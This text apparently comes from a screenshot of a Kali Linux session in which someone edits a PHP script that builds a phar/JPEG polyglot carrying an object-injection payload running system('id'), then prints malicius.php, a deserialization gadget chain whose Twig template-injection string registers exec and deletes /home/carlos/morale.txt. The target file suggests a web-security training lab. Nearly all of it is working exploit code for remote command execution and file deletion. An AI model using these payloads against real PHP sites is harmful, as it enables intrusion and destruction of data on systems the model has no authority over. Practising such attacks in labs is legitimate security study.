 nano phar_jpg_polyglot.php
GNU nano 8.2 phar_jpg_polyglot.php
    return $contents;
}
// pop exploit class
class PHPObjectInjection {}
$object = new PHPObjectInjection;
$object->inject = 'system("id");';
$object->out = 'Hallo World';
// config for jpg
$tempname = 'temp.tar.phar'; // make it tar
$jpeg = file_get_contents('in.jpg');
$outfile = 'out.jpg';
$payload = $object;
$prefix = '';
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
ame.jpg ame.png docker dvwp herramientas malicius.php maquinas phar-jpg-polyglot rockyou.txt TutosMario
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat malicius.php
<?php
    class Blog {}
    class CustomTemplate {}
    $blog = new Blog();
    $blog->user = 'pwned';
    $blog->desc = '{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("rm /home/carlos/morale.txt")}}';
    $obj = new CustomTemplate();
    $obj->template_file_path = $blog;
?>
┌──(root㉿kali)-[/home/kali/Desktop]
└─#